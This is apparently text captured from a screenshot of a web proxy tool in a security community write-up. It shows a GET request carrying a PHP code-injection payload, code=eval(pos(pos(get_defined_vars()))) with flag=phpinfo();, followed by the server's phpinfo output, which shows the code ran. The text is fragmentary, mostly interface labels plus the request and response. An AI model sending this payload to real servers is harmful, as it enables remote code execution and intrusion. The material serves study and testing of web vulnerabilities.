 Go
Cancel
<
>
Target: http://47.1
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /1.php?flag=phpinfo();&code=eval(pos(pos(get_defined_vars()))); HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
PHP Version 5.5.9-1ubuntu4.14
System
Linux bc1380f1c69b 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64
Build Date
Oct 28 2015 01:34:23
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
先知社区